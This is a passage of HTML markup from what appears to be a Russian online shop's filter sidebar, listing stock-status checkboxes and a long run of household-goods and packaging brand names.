                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(54)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_2272098024">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pod_zakaz"
                                            name="stock_preorder"
                                            id="arrFilter__265_2272098024"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">под заказ <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Прямо сейчас</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Временно отсутствует</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Скоро в продаже</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(37)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Без торговой марки</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">1-2 pro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">4 сезона</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Агросфера</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Акор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">АШАН красная пятница</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вселенная порядка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарим Красиво</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарите счастье</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дикси</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Доляна</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Домашний сундук</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Знак качества</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпластика</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Каждый день</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Концепция быта</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">КРЕПАК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛАЙМА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛЮБАША</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мелочи жизни</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">МЕШКОFF</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Моя корзинка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мультидом</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСМАГ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСНАЯ ПЛАНЕТА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Рыжий кот</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СЗПИ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТД НХК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТерПак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тикопластик</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тов.Чистов</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Фрекен Бок</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Akor</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ambrosia</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Aro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ATTACHE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Avikomp</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BonHome</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BRABANTIA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Brauberg</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BROSIS.TRADE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">CASO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Celesta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Line</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Wrap</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">COSY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dani Plastic</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dexx</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DoECO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DOMESTICO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Extra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FACKELMANN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Feniks</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FISSMAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Flatel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Frau Marta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gefu</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">GRIFON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Home Collection</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Homex</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Horeca Celect</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">JOSEPH</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kitchen Angel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kuchenprofi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Laima</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lekue</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lion</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lomberta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Malibri</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Mallony</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Manuka Health</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Markethot</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master Fresh</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master House</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro Chef</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro professional</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">monbento</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">MYUNGJIN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN ing</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoBrand</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoStik</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">OFFICECLEAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paclan</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Palisad</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Papstar</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Parfix</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paterra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PRIMA PACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Prolang</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ProTent</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">QUALITA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
